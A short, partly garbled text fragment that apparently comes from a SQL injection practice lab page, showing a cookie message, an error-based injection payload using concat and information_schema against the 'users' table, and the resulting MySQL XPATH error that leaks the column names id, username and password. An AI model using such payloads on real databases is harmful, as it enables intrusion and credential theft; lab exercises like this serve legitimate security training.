 YOUR IP ADDRESS IS : 172.17.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
datexml(1,concat(0x7c,(select group_concat(COLUMN_NAME) FROM information_schem
TABLE_NAME = 'users'),0x7c),1)# and expires: Wed 21 Jun 2023 - 13:21:31
Issue with your mysql: XPATH syntax error: '|id,username,password|'